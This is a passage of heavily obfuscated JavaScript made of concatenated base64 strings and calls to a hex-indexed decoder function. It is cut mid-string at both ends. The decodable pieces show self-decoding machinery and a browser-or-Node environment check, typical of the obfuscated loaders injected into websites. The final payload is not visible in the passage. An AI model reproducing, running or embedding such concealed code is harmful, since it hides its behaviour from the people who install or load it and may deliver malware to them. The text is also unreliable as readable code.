VjMCwndSEwNScpK0'+'soMHgzMTgsJ3coUXAnKStLKDB4NTJhLCc'+_0x8304453x(0x1fa)+'MHg1ZGIsJ3ViKG4nKStLKDB4MjRkLCc1b'+'0EzJykrSygweDQyMywneGZecCcpK0soMH'+'g1NTcsJ09hQVcnKStLKDB4MmVkLCdtSlZ'+_0x8304453x(0x29e)+'NzcsJ0R3TmUnKStLKDB4MmZlLCdtSlZpJ'+'ykrSygweDY0Niwnem1aXScpK0soMHgzYz'+_0x8304453x(0x304))+('KStLKDB4NWE1LCdlNm8oJykrSygweDM5M'+_0x8304453x(0x14f)+'tLKDB4NTE3LCdMMmdCJykrSygweDY0Myw'+'nOXRbKCcpK0soMHg2MDcsJ21KVmknKStL'+'KDB4NjA4LCdVM25ZJykrSygweDJkOCwnM'+'ENWVicpK0soMHgzNTEsJyEpdVgnKStLKD'+'B4NDE2LCdyJDAzJykrSygweDRjMiwnem1'+'aXScpK0soMHg1NDksJzVvQTMnKStLKDB4'+_0x8304453x(0x24e)+'ycpK0soMHgzOWQsJyFzejgnKStLKDB4MW'+'I1LCdqMFBkJykrSygweDE4MywnMjdbRCc'+'pK0soMHgxNmEsJ0NhZDgnKStLKDB4NGEy'+'LCc2b0trJykrSygweDFiZCwnSTBhTCcpK'+_0x8304453x(0x178)+_0x8304453x(0x232)+'oMHgzYjAsJzVvQTMnKStLKDB4NWIxLCc4'+_0x8304453x(0x2fe)+'HgzZDIsJ2JRbXQnKStLKDB4MWFhLCdeZm'+'JVJykrSygweDExZSwnODV4RCcpK0soMHg'+'1NjAsJ2U2bygnKStLKDB4MmJlLCdJMGFM'+'JykrSygweDUzYywnaW9JWScpK0soMHg1Z'+'jMsJ1ZBQV0nKStLKDB4NTU0LCdiUW10Jy'+_0x8304453x(0x208)+'sJyo3Z2InKStLKDB4NTZmLCdpb0lZJykr'+_0x8304453x(0x32b)+'3FxeG0nKStLKDB4MjQxLCdPYUFXJykrSy'+'gweDMwMywnOCEqUScpK0soMHg2NzEsJ3p'+'XZ0gnKStLKDB4MzVjLCdPYUFXJykrSygw'+'eDRiOSwndWIobicpK0soMHg0NzMsJzluT'+_0x8304453x(0x201)+'FhOSwnRHdO')+(_0x8304453x(0x236)+'TI3LCchc3o4JykrSygweDIwMCwnbUpWaS'+_0x8304453x(0x24f)+'wLCdpb0lZJykrSygweDUyMywnJHo3Ticp'+'K0soMHg1MGEsJ2VNZkUnKStLKDB4NDZiL'+'CcyN1tEJykrSygweDU2NCwnVkFBXScpK0'+_0x8304453x(0x2c1)+'wQ1ZWJykrSygweDJhZCwnZTZvKCcpK0so'+_0x8304453x(0x18a)+'TA1JykrSygweDUxYywnMENWVicpK0soMH'+_0x8304453x(0x150)+'1JykrSygweDNmMCwnMjdbRCcpK0soMHg1'+'YWMsJzl0WygnKStLKDB4NjAzLCd6V2dIJ'+_0x8304453x(0x168)+'UsJ2paYTgnKStLKDB4NGM3LCdVM25ZJyk'+'rSygweDYwZSwnZTZvKCcpK0soMHgyOWMs'+'J09hQVcnKStLKDB4NTQ1LCc5dFsoJykrS'+'ygweDNlMiwnaW9JWScpK0soMHg1Y2IsJ0'+'tROGgnKStLKDB4Mzk2LCd6bVpdJykrSyg'+_0x8304453x(0x1c1)+'MDMnKStLKDB4MjQ4LCd6V2dIJykrSygwe'+_0x8304453x(0x20a)+_0x8304453x(0x226)+_0x8304453x(0x266)+_0x8304453x(0x310)+'ywnSTBhTCcpK0soMHgyOWUsJzhLN0EnKS'+'tLKDB4NjQ4LCc5bk42JykrSygweDQ1Ziw'+_0x8304453x(0x238)+_0x8304453x(0x17d)+_0x8304453x(0x1b8)+'B4M2M3LCdW')+('QUFdJykrSygweDM4YSwnVkFBXScpK0soM'+'Hg0ZTIsJ0prYk8nKStLKDB4NTEyLCc5dF'+'soJykrSygweDM5ZSwnNW9BMycpK0soMHg'+'1OGQsJyo3Z2InKStLKDB4MWYwLCc4ISpR'+'JykrSygweDViYiwnODV4RCcpK0soMHgzN'+'jQsJ2djUE4nKStLKDB4NGY3LCc4ISpRJy'+_0x8304453x(0x325)+'sJ09hQVcnKStLKDB4MWVjLCd3KFFwJykr'+'SygweDNkNiwnUXNMcicpK0soMHgxMTIsJ'+'yo3Z2InKStLKDB4MThjLCdqTkNOJykrSy'+'gweDYzOSwnQ2FkOCcpK0soMHgyNjQsJ1U'+_0x8304453x(0x2f7)+'eDYwMiwnVkFBXScpK0soMHg0ZmYsJ09hQ'+'VcnKStLKDB4NDAxLCdZNmskJykrSygweD'+'E1MiwnMCl3YScpK0soMHg2NzcsJ3FxeG0'+'nKStLKDB4NDRjLCdpb0lZJykrSygweDNk'+'NywnVTNuWScpK0soMHg2NGQsJ2Fhd0UnK'+'StLKDB4MTA5LCc5bk42JykrSygweDQ4Zi'+'wnajBQZCcpK0soMHgxYTMsJzApd2EnKSt'+_0x8304453x(0x18d)+'OXRbKCcpK0soMHg0ZTgsJ2JRbXQnKStLK'+'DB4NDZlLCd6V2dIJykrSygweDQ1NSwnak'+_0x8304453x(0x154)+'4MjlkLCdqTkNOJykrSygweDJkYSwndWIo'+'bicpK0soMHg0NzksJyo3Z2InKStLKDB4M'+'mU2LCdxcXhtJykrSygweDM5NSwnRHdOZS'+'cpK0soMHg0NWQsJ2paYTgnKStLKDB4Mjh'+'jLCd1YihuJykrSygweDU0NCwnUXNMcicp'+'K0soMHgzODcsJ0ROakonKStLKDB4MTFhL'+_0x8304453x(0x1a3)+_0x8304453x(0x1b0))+('J2phNEQnKStLKDB4NWY4LCc4NXhEJykrS'+_0x8304453x(0x1f4)+_0x8304453x(0x1b5)+'weDExYiwnZTZvKCcpK0soMHg0YTcsJzlu'+'TjYnKStLKDB4NGIxLCdlNm8oJykrSygwe'+'DNkMywnNW9BMycpK0soMHgxMWQsJzApd2'+'EnKStLKDB4NjRmLCdlTWZFJykrSygweDU'+'yNSwneldnSCcpK0soMHgzNjIsJzg1eEQn'+'KStLKDB4MjI2LCdWQUFdJykrSygweDRhZ'+'CwnXmZiVScpK0soMHgxNTgsJ0ROakonKS'+'tLKDB4M2U0LCd1YihuJykrSygweDUxNSw'+'nVTNuWScpK0soMHgxMmIsJ09hQVcnKStL'+_0x8304453x(0x292)+_0x8304453x(0x1fd)+'B4M2EwLCdZNmskJykrSygweDYyMiwnQ2F'+'kOCcpK0soMHgyMTIsJ1ZBQV0nKStLKDB4'+_0x8304453x(0x20c)+'icpK0soMHgyODQsJ1hZYSEnKStLKDB4MW'+_0x8304453x(0x1c8)+'pK0soMHg1OWUsJ0tROGgnKStLKDB4NTNk'+'LCdDYWQ4JykrSygweDY0YSwnKjdnYicpK'+'0soMHgzYmIsJ2owUGQnKStLKDB4MmUzLC'+_0x8304453x(0x15e)+'oMHg1NGYsJyo3Z2InKStLKDB4NThlLCc4'+'SzdBJykrSygweDE0YiwnWFlhIScpK0soM'+_0x8304453x(0x2db)+_0x8304453x(0x28a)+_0x8304453x(0x295)+'TicpK0soMHg1ZDgsJ3UhMDUnKStLKDB4M'+_0x8304453x(0x1f0)+'cpK0soMHg2')+('MDQsJ2VNZkUnKStLKDB4M2QxLCdKa2JPJ'+'ykrSygweDI1MCwnMjdbRCcpK0soMHgyZm'+'MsJ3hmXnAnKStLKDB4NGQzLCd1YihuJyk'+'rSygweDU2NiwnYWF3RScpK0soMHgyNjMs'+'J3ptWl0nKStLKDB4NTYyLCchc3o4JykrS'+'ygweDVlYywndWIobicpK0soMHgxM2IsJ0'+'ROakonKStLKDB4Mjk3LCdqWmE4JykrSyg'+'weDQxYiwnaTRbIycpK0soMHg2NzksJ1Uz'+'blknKStLKDB4MjU3LCdeZmJVJykrSygwe'+_0x8304453x(0x248)+'QnKStLKDB4MWY0LCd4Zl5wJykrSygweDU'+_0x8304453x(0x2b3)+_0x8304453x(0x315)+'CwnOW5ONicpK0soMHgyNWIsJ1FzTHInKS'+'tLKDB4NWNlLCcwKXdhJykrSygweDI2Nyw'+'nc0lbTScpK0soMHg1ZTEsJzghKlEnKStL'+'KDB4NjE1LCdtSlZpJykrSygweDQ5MSwnR'+'HdOZScpK0soMHg1MDUsJ09hQVcnKStLKD'+'B4MTg2LCcqN2diJykrSygweDFmMiwnRE5'+'qSicpK0soMHgxNjYsJ15mYlUnKStLKDB4'+_0x8304453x(0x1a9)+_0x8304453x(0x179)+'ZiLCdtSlZpJykrSygweDFhZiwneGZecCc'+'pK0soMHgyMGQsJ3pXZ0gnKStLKDB4MWRj'+'LCcwKXdhJykrSygweDE5MSwnMCl3YScpK'+'0soMHg2MDEsJ1NsS1knKStLKDB4MjFkLC'+_0x8304453x(0x1bf)+'oMHgxMjYsJ3ptWl0nKStLKDB4NDMwLCd4'+_0x8304453x(0x2dd)+'HgxZTMsJ0tROGgnKStLKDB4MzRlLCdiUW'+'10JykrSygw')+('eDY0NCwnSmtiTycpK0soMHgzYTQsJzg1e'+'EQnKStLKDB4NDgzLCdPYUFXJykrSygweD'+'RjMywnVTNuWScpK0soMHg1NGMsJ2paYTg'+'nKStLKDB4NGIwLCc4NXhEJykrSygweDRj'+_0x8304453x(0x1a0)+'StLKDB4NTg4LCc5dFsoJykrSygweDJiYi'+'wnYWF3RScpK0soMHgxOTIsJyR6N04nKSt'+'LKDB4MjI3LCdEd05lJykrSygweDM4Miwn'+'Q2FkOCcpK0soMHgyZTcsJzghKlEnKStLK'+'DB4NTI0LCdpb0lZJykrSygweDJmOSwnVT'+_0x8304453x(0x1af)+_0x8304453x(0x195)+'TicpK0soMHg2NWIsJ3ViKG4nKStLKDB4M'+'zQxLCdeZmJVJykrSygweDQxZCwnRE5qSi'+'cpK0soMHg1ZmMsJ0prYk8nKStLKDB4M2I'+'4LCchc3o4JykrSygweDMyMSwndWIobicp'+'K0soMHg2M2UsJzZvS2snKStLKDB4MTE1L'+'Cd6bVpdJykrSygweDRiMywnMENWVicpK0'+'soMHg1NWQsJ1ZBQV0nKStLKDB4MTMzLCd'+'LUThoJykrSygweDJhMSwnaW9JWScpK0so'+'MHgxNzIsJ2owUGQnKStLKDB4MTA3LCdET'+'mpKJykrSygweDRiZCwnYlFtdCcpK0soMH'+'g2NTAsJzhLN0EnKStLKDB4NWJlLCdRc0x'+_0x8304453x(0x1bc)+'NmEsJyEpdVgnKStLKDB4MzdkLCc4NXhEJ'+'ykrSygweDEyZSwnMCl3YScpK0soMHgyNT'+'EsJ1hZYSEnKStLKDB4NDA3LCdhYXdFJyk'+'rSygweDQzYSwnU2xLWScpK0soMHg0MDYs'+'JyFzejgnKStLKDB4NjI2LCdqTkNOJykrS'+_0x8304453x(0x153)+'FxeG0nKStL')+('KDB4M2UwLCcwQ1ZWJykrSygweDMxZSwnJ'+'Ho3TicpK0soMHg0ZDksJzVvQTMnKStLKD'+_0x8304453x(0x302)+_0x8304453x(0x1b4)+_0x8304453x(0x19c)+'CcpK0soMHg0MDQsJzghKlEnKStLKDB4M2'+'VjLCc5dFsoJykrSygweDVlZSwnNW9BMyc'+_0x8304453x(0x15a)+'LCd6V2dIJykrSygweDUxOSwnalphOCcpK'+'0soMHgxYTQsJyo3Z2InKStLKDB4MmYxLC'+'dqMFBkJykrSygweDViMiwnJHo3TicpK0s'+_0x8304453x(0x243)+'MFBkJykrSygweDE4MCwnRE5qSicpK0soM'+_0x8304453x(0x287)+'Q4JykrSygweDNlMywnZU1mRScpK0soMHg'+'2MzUsJyo3Z2InKStLKDB4NGUxLCdVM25Z'+'JykrSygweDJjNSwnaTRbIycpK0soMHgzZ'+'jEsJ2k0WyMnKStLKDB4NGYwLCcwQ1ZWJy'+_0x8304453x(0x217)+'sJ3FxeG0nKStLKDB4Mjg1LCdxcXhtJykr'+'SygweDJjZCwnYWF3RScpK0soMHgyY2IsJ'+'3IkMDMnKStLKDB4MWVhLCdqMFBkJykrSy'+'gweDU5NiwnSmtiTycpK0soMHg2MGIsJ3I'+'kMDMnKStLKDB4MjgzLCd3KFFwJykrSygw'+'eDE3OCwnUXNMcicpK0soMHgzZTksJ21KV'+'mknKStLKDB4MzI4LCdYWWEhJykrSygweD'+_0x8304453x(0x21a)+'nKStLKDB4Mjc4LCdETmpKJykrSygweDIy'+'ZCwnalphOCcpK0soMHgyNGEsJ3ptWl0nK'+'StLKDB4NTM2LCd3KFFwJykrSygweDEyNS'+'wnMCl3YScp')+('K0soMHg1YzUsJ21KVmknKStLKDB4NjNmL'+'CdlNm8oJykrSygweDU0MCwnODV4RCcpK0'+'soMHg1ZmYsJzg1eEQnKStLKDB4NDNiLCd'+'yJDAzJykrSygweDQxNSwnaTRbIycpK0so'+'MHgyZWYsJzVvQTMnKStLKDB4MzA4LCc4N'+_0x8304453x(0x20d)+'gyN2YsJ2JRbXQnKStLKDB4MjA2LCckejd'+'OJykrSygweDY2NywndyhRcCcpK0soMHg1'+'MjgsJzhLN0EnKStLKDB4MWE3LCdhYXdFJ'+'ykrSygweDEzNywnYWF3RScpK0soMHg1OT'+_0x8304453x(0x2a4)+'rSygweDJhMywneldnSCcpK0soMHgxOTUs'+'J3ViKG4nKStLKDB4MjMyLCc4ISpRJykrS'+_0x8304453x(0x31f)+'R3TmUnKStLKDB4NDFmLCdTbEtZJykrSyg'+'weDVlOCwnNm9LaycpK0soMHg0OTYsJ15m'+'YlUnKStLKDB4NWZhLCdyJDAzJykrSygwe'+'DVhMSwndSEwNScpK0soMHgzZGIsJ2owUG'+'QnKStLKDB4NDYyLCdDYWQ4JykrSygweDE'+'xMywnVTNuWScpK0soMHgxZjksJ2owUGQn'+'KStLKDB4MjgxLCcyN1tEJykrSygweDMzY'+'SwnWTZrJCcpK0soMHg2MmYsJzhLN0EnKS'+'tLKDB4MjkwLCdzSVtNJykrSygweDVjMyw'+'nak5DTicpK0soMHgzNTYsJ2owUGQnKStL'+'KDB4NjMzLCc5dFsoJykrSygweDJlYSwnR'+'E5qSicpK0soMHgyNDIsJ1hZYSEnKStLKD'+'B4NjY1LCc1b0EzJykrSygweDJhOCwnXmZ'+'iVScpK0soMHgxNzUsJ2pOQ04nKStLKDB4'+'MTcxLCc5dFsoJykrSygweDIxNiwnQ2FkO'+'CcpK0soMHgzYTksJ1NsS1knKStLKDB4NW'+_0x8304453x(0x257))+(_0x8304453x(0x2be)+'DYsJzg1eEQnKStLKDB4MTk3LCdlNm8oJy'+_0x8304453x(0x26d)+'sJyo3Z2InKSkrKEsoMHg1YjcsJ0R3TmUn'+'KStLKDB4NjIzLCc5bk42JykrSygweDMyY'+'iwnajBQZCcpK0soMHgyNzAsJ2phNEQnKS'+_0x8304453x(0x296)+_0x8304453x(0x2a2)+'KDB4MmJhLCdMMmdCJykrSygweDQ4MSwnO'+_0x8304453x(0x1a2)+'B4MTI0LCd6V2dIJykrSygweDQzNywnYWF'+'3RScpK0soMHgxN2QsJ2djUE4nKStLKDB4'+'MmYyLCdzSVtNJykrSygweDNiMSwneldnS'+'CcpK0soMHg0MWUsJ1UzblknKStLKDB4Mz'+'JlLCdJMGFMJykrSygweDMzMSwnISl1WCc'+_0x8304453x(0x1b7)+'LCd3KFFwJykrSygweDEzOSwnMjdbRCcpK'+'0soMHgzOGIsJ1k2ayQnKStLKDB4NTRhLC'+'c1b0EzJykrSygweDE5NCwnS1E4aCcpK0s'+'oMHg1M2IsJzVvQTMnKStLKDB4NjIwLCdi'+'UW10JykrSygweDFmZCwnOCEqUScpK0soM'+_0x8304453x(0x300)+'FdJykrSygweDJjOSwnISl1WCcpK0soMHg'+'yNzksJ21KVmknKStLKDB4MWM5LCdpNFsj'+'JykrSygweDU1NSwnOW5ONicpK0soMHgzN'+'mUsJ3UhMDUnKStLKDB4NGY0LCckejdOJy'+'krSygweDE1YiwnIXN6OCcpK0soMHg1YTc'+_0x8304453x(0x1f5)+'SygweDQ0ZSwnajBQZCcpK0soMHgxYjgsJ'+'15mYlUnKStLKDB4NGVmLCdYWWEhJykrSy'+'gweDMyYywn')+('VkFBXScpK0soMHg0YjgsJ0tROGgnKStLK'+_0x8304453x(0x2ff)+'5qSicpK0soMHgxYmMsJzApd2EnKStLKDB'+'4NjMyLCcyN1tEJykrSygweDJlMSwnISl1'+_0x8304453x(0x1cd)+'TU2LCdWQUFdJykrSygweDMxOSwndyhRcC'+'cpK0soMHg0MmQsJ3NJW00nKStLKDB4MjQ'+'0LCdzSVtNJykrSygweDYyZSwnUXNMcicp'+'K0soMHgzYjQsJ1ZBQV0nKStLKDB4MWZmL'+'Cc2b0trJykrSygweDI1ZSwnXmZiVScpK0'+'soMHgzNGEsJ3coUXAnKStLKDB4NjM4LCd'+'pb0lZJykrSygweDJmNywnamE0RCcpK0so'+'MHgzNTQsJ3UhMDUnKStLKDB4NTA5LCdLU'+'ThoJykrSygweDUyMCwnS1E4aCcpK0soMH'+'g1ZDQsJ1ZBQV0nKStLKDB4M2U1LCdiUW1'+'0JykrSygweDM2YywnZ2NQTicpK0soMHgx'+'NzYsJyFzejgnKStLKDB4MzVhLCdLUThoJ'+'ykrSygweDQ0NSwnSmtiTycpK0soMHg2Mj'+_0x8304453x(0x289)+'rSygweDJjNCwndyhRcCcpK0soMHgzZjQs'+'JzZvS2snKStLKDB4MzdjLCc4NXhEJykrS'+_0x8304453x(0x1cc)+'JRbXQnKStLKDB4Mjk4LCdhYXdFJykrSyg'+'weDQ1NywnOEs3QScpK0soMHg2NDAsJyo3'+_0x8304453x(0x260)+'DNkOCwnJHo3TicpK0soMHgyNjAsJ0NhZD'+'gnKStLKDB4MjcyLCchc3o4JykrSygweDM'+'wNSwnKjdnYicpK0soMHg0MjIsJzVvQTMn'+'KStLKDB4NDg2LCc4ISpRJykrSygweDQ4M'+'CwnODV4RCcpK0soMHgxZTcsJ2owUGQnKS'+'tLKDB4M2Jm')+('LCd6V2dIJykrSygweDE0ZSwnT2FBVycpK'+'0soMHg0MzIsJzZvS2snKStLKDB4NDhkLC'+'dLUThoJykrSygweDE5ZSwnWFlhIScpK0s'+'oMHg2NmEsJ3IkMDMnKStLKDB4MjIyLCdz'+'SVtNJykrSygweDMyOSwnOW5ONicpK0soM'+'HgxMmYsJ2U2bygnKStLKDB4NDI1LCdKa2'+'JPJykrSygweDFhYywnOXRbKCcpK0soMHg'+'xODUsJzApd2EnKStLKDB4NDcyLCc5dFso'+'JykrSygweDM2MCwnZ2NQTicpK0soMHg0N'+_0x8304453x(0x2d0)+'krSygweDU4YywnSmtiTycpK0soMHgxNDE'+'sJzghKlEnKStLKDB4NWFkLCd4Zl5wJykr'+_0x8304453x(0x227)+'zghKlEnKStLKDB4MzBjLCdTbEtZJykrSy'+'gweDQ5ZiwnMCl3YScpK0soMHg0MGMsJ3V'+'iKG4nKStLKDB4MWM3LCdDYWQ4JykrSygw'+_0x8304453x(0x157)+'ygnKStLKDB4NDdjLCdqYTREJykrSygweD'+_0x8304453x(0x30f)+'nKStLKDB4MjA3LCdqTkNOJykrSygweDNk'+'ZiwnU2xLWScpK0soMHg1YTksJ3coUXAnK'+'StLKDB4NTNmLCdqWmE4JykrSygweDM1OC'+'wneldnSCcpK0soMHgxOWYsJ2VNZkUnKSt'+'LKDB4MjQwLCdqYTREJykrSygweDI5YSwn'+'JHo3TicpK0soMHg2MjEsJ2U2bygnKStLK'+'DB4MWIxLCd1YihuJykrSygweDYxMCwncX'+_0x8304453x(0x1d5)+'4NTE2LCchc3o4JykrSygweDRmOCwnRHdO'+'ZScpK0soMHgyMTgsJyFzejgnKStLKDB4M'+'zIzLCchc3o4JykrSygweDUyMSwnISl1WC'+'cpK0soMHg1')+('MGQsJ2k0WyMnKStLKDB4NjNjLCc2b0trJ'+'ykrSygweDQwNSwnOW5ONicpK0soMHgzYm'+'UsJ1k2ayQnKStLKDB4NjYwLCdYWWEhJyk'+'rSygweDFlZSwnZU1mRScpK0soMHg2NDcs'+'J0NhZDgnKStLKDB4NDQ2LCd3KFFwJykrS'+'ygweDU5YiwnMENWVicpK0soMHg1MmYsJ3'+'FxeG0nKStLKDB4MzY2LCc4ISpRJykrSyg'+'weDUzMSwnVTNuWScpK0soMHgxMjEsJ3hm'+'XnAnKStLKDB4MmI4LCdEd05lJykrSygwe'+_0x8304453x(0x166)+_0x8304453x(0x2ea)+'4ZSwnRHdOZScpK0soMHgyYTUsJ2Fhd0Un'+'KStLKDB4M2U2LCdlTWZFJykrSygweDMyN'+'ywnXmZiVScpK0soMHgyNDksJ2lvSVknKS'+'tLKDB4MTc5LCd6V2dIJykrSygweDI3NCw'+'nOCEqUScpK0soMHg1ODEsJ2lvSVknKStL'+'KDB4MzkwLCdWQUFdJykrSygweDVkZiwnS'+'TBhTCcpK0soMHgyZTgsJzI3W0QnKStLKD'+'B4NWQxLCdYWWEhJykrSygweDU2OSwnajB'+'QZCcpK0soMHgyMjksJ0kwYUwnKStLKDB4'+_0x8304453x(0x274)+'icpK0soMHgzYTYsJzZvS2snKStLKDB4Nj'+'cwLCckejdOJykrSygweDM1MiwnQ2FkOCc'+'pK0soMHgxYmIsJ0R3TmUnKStLKDB4MTVl'+_0x8304453x(0x26c)+'0soMHgyZmEsJ2lvSVknKStLKDB4M2RkLC'+'dpNFsjJykrSygweDRkOCwndWIobicpK0s'+_0x8304453x(0x199)+'cXhtJykrSygweDYwYSwnISl1WCcpK0soM'+'HgxNWEsJ1NsS1knKStLKDB4NDY4LCdWQU'+'FdJykrSygw')+(_0x8304453x(0x220)+_0x8304453x(0x22f)+'IxYywnTDJnQicpK0soMHgyOTMsJ3pXZ0g'+'nKStLKDB4MjRlLCd3KFFwJykrSygweDNm'+'OCwnSmtiTycpK0soMHgzMDEsJzghKlEnK'+'StLKDB4NjFhLCcyN1tEJykrSygweDNmMi'+'wnQ2FkOCcpK0soMHgzOWYsJ3FxeG0nKSt'+'LKDB4M2FiLCdDYWQ4JykrSygweDYxZiwn'+'VTNuWScpK0soMHgxNjgsJ2k0WyMnKStLK'+'DB4NDExLCdDYWQ4JykrSygweDFmYSwneG'+'ZecCcpK0soMHgxNDksJ1NsS1knKSsneWw'+'nKSxkW0soMHg0YmYsJ21KVmknKV09Sygw'+'eDVlNiwnKjdnYicpK0soMHgzMTIsJyo3Z'+'2InKSsnbmcnLGRbSygweDM3MSwndWIobi'+_0x8304453x(0x210)+_0x8304453x(0x1fc)+'LHcseCx5LHosQixDLEQpO30sZFtLKDB4M'+'Tk2LCc4NXhEJyldPWZ1bmN0aW9uKHIscy'+_0x8304453x(0x25e)+'sJ0kwYUwnKV09ZnVuY3Rpb24ocixzLHQs'+_0x8304453x(0x198)+'yx4LHkpO30sZFtLKDB4MmI1LCdDYWQ4Jy'+'ldPWZ1bmN0aW9uKHIscyx0LHYsdyl7cmV'+_0x8304453x(0x165)+'ZTQsJ3ViKG4nKV09SygweDI1YywnOXRbK'+_0x8304453x(0x2a9)+'A5LCcwKXdhJykrJ10nLGRbSygweDI5Miw'+'naW9JWScpXT1LKDB4MzE2LCcyN1tEJykr'+_0x8304453x(0x283)+'3pXZ0gnKStLKDB4MjNhLCdPYUFXJyksZF'+_0x8304453x(0x267))+('LCdpb0lZJyldPUsoMHg2NjQsJ21KVmknK'+'StLKDB4MTM1LCd6V2dIJykrSygweDU3Yy'+'wncXF4bScpK0soMHg2MGYsJ3IkMDMnKSs'+'nXScsZFtLKDB4NWY2LCdpNFsjJyldPUso'+'MHg1YzQsJzluTjYnKStLKDB4NTEzLCc4N'+'XhEJykrSygweDUwOCwnYlFtdCcpK0soMH'+'g1N2MsJ3FxeG0nKStLKDB4M2M4LCdlTWZ'+'FJyksZFtLKDB4M2VlLCdlNm8oJyldPWZ1'+'bmN0aW9uKHIscyl7cmV0dXJuIHJ8fHM7f'+'Tt2YXIgZj1kLGk9ZnVuY3Rpb24oKXt2YX'+'Igcj0hIVtdO3JldHVybiBmdW5jdGlvbih'+'zLHQpe3ZhciB2PXI/ZnVuY3Rpb24oKXt2'+'YXIgTD1fMHg5NjM5MzcwZTtpZih0KXt2Y'+'XIgdz10W0woMHgyYWUsJzI3W0QnKV0ocy'+'xhcmd1bWVudHMpO3JldHVybiB0PW51bGw'+'sdzt9fTpmdW5jdGlvbigpe307cmV0dXJu'+'IHI9IVtdLHY7fTt9KCk7ZnVuY3Rpb24ga'+'ihyLHMpe3ZhciBNPUs7Zm9yKHZhciB0IG'+'luIHIpaWYoZltNKDB4NGRhLCc4SzdBJyl'+'dKHRbTSgweDEyMCwnS1E4aCcpKydoJ10s'+'cykmJmZ1bmN0aW9uKHYsdyl7dmFyIE49T'+'Sx4PWZbTigweDMzNCwnaTRbIycpXVtOKD'+'B4MzljLCdtSlZpJyldKCd8JykseT0weDA'+'7d2hpbGUoISFbXSl7c3dpdGNoKHhbeSsr'+_0x8304453x(0x2fb)+'2snKV0oQik7Y29udGludWU7Y2FzZScxJz'+'pyZXR1cm4gMHgxO2Nhc2UnMic6Zm9yKHZ'+'hciB6PTB4MjtmW04oMHgxNjAsJzVvQTMn'+'KV0oeix3W04oMHgyMTUsJzghKlEnKSsna'+'CddKTt6KyspaWYoZltOKDB4NGQxLCdiUW'+'10JyldKHZb')+('TigweDFkZiwnNm9LaycpK04oMHgzYzMsJ'+'yo3Z2InKV0od1t6XVsweDBdKSx3W3pdWz'+'B4MV0pKXJldHVybjtjb250aW51ZTtjYXN'+_0x8304453x(0x2e4)+'VScpXShpLHRoaXMsZnVuY3Rpb24oKXt2Y'+_0x8304453x(0x273)+'EhJyldPURbTygweDRhNCwnSmtiTycpXTt'+'2YXIgRj1FLEc9RFtPKDB4MTY3LCdYWWEh'+'JyldKHR5cGVvZiB3aW5kb3csRFtPKDB4M'+'2E4LCdpNFsjJyldKT93aW5kb3c6RFtPKD'+_0x8304453x(0x20b)+_0x8304453x(0x19a)+_0x8304453x(0x249)+_0x8304453x(0x316)+_0x8304453x(0x2ce)+_0x8304453x(0x2b5)+'J1NsS1knKV0pP2dsb2JhbDp0aGlzLEg9Z'+_0x8304453x(0x25f)+'dbKFAoMHgyMTksJ1k2ayQnKSkrJ3AnXSh'+'GW1AoMHgyMzYsJ09hQVcnKV0pO3JldHVy'+'biFJW1AoMHg1OGYsJ1k2ayQnKV0oQik7f'+'TtyZXR1cm4gRFtPKDB4NGU1LCdlTWZFJy'+'ldKEgpO30pO2NvbnRpbnVlO2Nhc2UnNCc'+'6dmFyIEM9e307Q1tOKDB4NWUyLCdyJDAz'+_0x8304453x(0x1fe)+_0x8304453x(0x299)+'4oRSxGKXt2YXIgUT1OO3JldHVybiBmW1E'+'oMHg0N2QsJ3pXZ0gnKV0oRSxGKTt9LENb'+'TigweDRmNSwnUXNMcicpXT1mW04oMHgyN'+'jIsJ3UhMDUnKV0sQ1tOKDB4M2ZiLCc5bk'+'42JyldPWZ1')+('bmN0aW9uKEUsRil7dmFyIFI9TjtyZXR1c'+'m4gZltSKDB4MzZhLCdeZmJVJyldKEUsRi'+_0x8304453x(0x16c)+_0x8304453x(0x193)+'NCwnOCEqUScpXT1mdW5jdGlvbihFLEYpe'+'3ZhciBTPU47cmV0dXJuIGZbUygweDE5Yy'+'wnJHo3TicpXShFLEYpO30sQ1tOKDB4Mzg'+'1LCdVM25ZJyldPWZbTigweDU3ZiwnaTRb'+'IycpXSxDW04oMHg0YmIsJ2VNZkUnKV09Z'+'nVuY3Rpb24oRSxGKXt2YXIgVD1OO3JldH'+'VybiBmW1QoMHg0OGIsJ0NhZDgnKV0oRSx'+'GKTt9LENbTigweDVlZiwnaTRbIycpXT1m'+'dW5jdGlvbihFKXt2YXIgVT1OO3JldHVyb'+'iBmW1UoMHgzNmYsJzApd2EnKV0oRSk7fT'+_0x8304453x(0x2e7)+'9fSh0LGFyZ3VtZW50cykpcmV0dXJuIHJb'+'dF07fWZ1bmN0aW9uIGsocil7dmFyIFY9S'+_0x8304453x(0x1d6)+'1mdW5jdGlvbih6LEIpe3ZhciBXPVY7cmV'+'0dXJuIGZbVygweDUzNSwneldnSCcpXSh6'+'LEIpO30sc1tWKDB4MWM1LCdzSVtNJyldP'+'WZ1bmN0aW9uKHosQil7dmFyIFg9VjtyZX'+_0x8304453x(0x313)+'sQik7fSxzW1YoMHgyNDYsJ2VNZkUnKV09'+_0x8304453x(0x247)+'HVybiBmW1koMHgyOTksJ3UhMDUnKV0oei'+'xCKTt9LHNbVigweDM1ZSwnIXN6OCcpXT1'+'mdW5jdGlvbih6LEIpe3ZhciBaPVY7cmV0'+'dXJuIGZbWigweDU5OCwnJHo3TicpXSh6L'+'EIpO307dmFyIHQ9cyx2PW5ldyBSZWdFeH'+'AoZltWKDB4')+('MmE0LCdpNFsjJyldLCdnJyksdz1mW1YoM'+'Hg0N2EsJ3ViKG4nKV1bVigweDVmOSwnOE'+'s3QScpKydjZSddKHYsJycpLHY9ZltWKDB'+'4NGQ1LCc5dFsoJyldKGJ0b2EscilbVigw'+'eDEyZCwnODV4RCcpXSgnPScsMHg0KVtWK'+_0x8304453x(0x21f)+'NlZiwnTDJnQicpXSgnJylbVigweDM5OSw'+'nS1E4aCcpKydzZSddKClbVigweDUxYSwn'+'Q2FkOCcpXSgnJykscj12W1YoMHgzMTQsJ'+'2djUE4nKSsnY2UnXSgvW2EtekEtWl0vZy'+'xmdW5jdGlvbih4KXt2YXIgYTA9VjtyZXR'+'1cm4gU3RyaW5nW2EwKDB4NTBjLCd6V2dI'+'JykrYTAoMHg0OTMsJzI3W0QnKSsnZGUnX'+'Sh0W2EwKDB4NGM0LCdiUW10JyldKHRbYT'+'AoMHgxYTYsJzhLN0EnKV0oeCwnWicpPzB'+'4NWE6MHg3YSx4PXRbYTAoMHgzYWUsJ2U2'+_0x8304453x(0x30a)+'2EwKDB4NjU3LCdtSlZpJyldKDB4MCksMH'+'hkKSk/eDp0W2EwKDB4MzUzLCdyJDAzJyl'+'dKHgsMHgxYSkpO30pLHY9